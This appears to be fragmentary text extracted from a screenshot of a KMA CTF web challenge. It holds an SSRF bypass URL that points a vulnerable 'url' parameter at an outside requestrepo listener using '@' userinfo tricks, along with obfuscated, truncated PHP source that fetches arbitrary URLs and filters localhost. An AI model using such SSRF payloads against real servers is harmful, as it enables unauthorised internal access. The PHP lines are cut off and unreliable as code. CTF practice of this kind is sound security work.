 KMA CTF
103.163.25.143:20109/
(4) Dashboard - requestrepo.co
103.163.25.143:20109/?url=http://1:1+1@9vrvdr2e.requestrepo.com
<?php
goto TwWdv; kP1Xc: if ($url["\x73\143\150\145\155\145"] !== "\150\164\x74\160" && $url["\x73\x63\x68\x65\155
\x73") { die; } goto dD_At; B10vf: function curl($url) { $ch = curl_init($url); _: curl_setopt($ch, CURLOPT_
\145\x72\55\x41\147\x65\x6e\x74\72\40" . ($_GET["\165\141"] ?? "\x76\x69\x6e\x68\x6a\141\170\164\57\x31\x2e\
\xba\247\156\x20\x36\x39\x2e\x30\56\61\x20\x6e\150\141\156\x68\x20\x74\165\171\xe1\xbb\207\x74\x20\x63\303\2
\143\150\xc3\242\x75\x2c\x20\164\xc6\xb0\xc6\241\x6e\x67\x20\164\x68\303\255\143\150\x20\157\303\xa9\160\40\
\x83\x6e\147\40\x68\xe1\xbb\x8f\x61\x20\144\x69\xe1\273\207\x6d\40\163\306\241\x6e\x2c\x20\x76\341\273\233\x
\xbb\x9d\40\x6e\341\273\221\x63\40\x63\x68\303\xaa\x6e
\x29"); curl_setopt($ch, CURLOPT_HTTPHEADER, array($ua)); curl_setopt($ch, CURLOPT_URL, $url); $d = curl_exe
\x68\x6f\163\x74"] === "\x31\62\x37\x2e\x30\x2e\60\x2e\61" || gethostbyname($url["\x68\157\x73\x74"]) === "\
\x31") { die; } goto RzWUE; TwWdv: show_source(__FILE__); goto B10vf; zUkQD: $url = parse_url($_GET["\x75\16
\154"])) { die; } goto SZSj0; WuY9_: echo curl($_GET["\165\x72\154"]); longkd719